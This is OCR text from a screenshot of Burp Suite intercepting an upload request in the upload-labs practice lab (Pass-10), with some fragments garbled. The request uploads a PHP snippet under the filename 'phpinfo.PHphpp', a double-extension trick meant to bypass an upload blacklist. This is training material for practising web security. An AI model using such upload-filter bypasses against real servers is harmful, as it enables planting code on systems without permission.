 upload-labs
htaccess_百度百科
192.168.74.143/Pass-10/index.php?action=show_code
Bur
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------23172243938491
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23172243938491
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHphpp"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------23172243938491
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------23172243938491--
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一
上传区
请选择
Browse.
代码
$is_
$msg
if (
Waiting for 192.168.74.143...